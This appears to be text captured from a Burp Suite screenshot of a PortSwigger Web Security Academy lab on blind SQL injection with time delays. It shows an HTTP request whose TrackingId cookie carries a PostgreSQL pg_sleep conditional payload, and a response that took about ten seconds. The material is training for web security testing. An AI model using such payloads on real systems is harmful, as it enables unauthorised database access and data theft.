 Request
Pretty Raw Hex \n
1 GET /product?productId=16 HTTP/2
2 Host: 0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net
3 Cookie: TrackingId=oqcKczG8g9pFniaZ'%3BSELECT+CASE+WHEN(1=1)+THEN+pg_SLEEP(10)+ELSE+pg_SLEEP(0)+END--;
session=a8sYZBYijT7a0jfPpsqYe7jrc8b73sdS
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4339
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays and information
retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
4,447 bytes | 10,608 millis
Event log All issues (27)
Memory: 205.1MB